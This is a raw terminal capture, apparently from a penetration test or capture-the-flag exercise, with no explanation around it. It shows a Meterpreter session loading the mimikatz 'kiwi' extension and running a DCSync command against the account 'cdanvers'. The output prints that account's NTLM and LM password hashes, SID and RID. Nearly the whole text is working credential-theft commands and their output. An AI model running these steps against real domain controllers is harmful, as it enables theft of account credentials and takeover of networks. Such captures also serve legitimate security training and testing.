 C:\Windows\system32>load kiwi
load kiwi
'load' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>exit
exit
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > dcsync_ntlm cdanvers
[+] Account   : cdanvers
[+] NTLM Hash : 5ab17a555eb088267f5f2679823dc69d
[+] LM Hash   : cc7ce55233131791c7abd9467e909977
[+] SID       : S-1-5-21-1129708524-1666154534-779541012-1603
[+] RID       : 1603
meterpreter >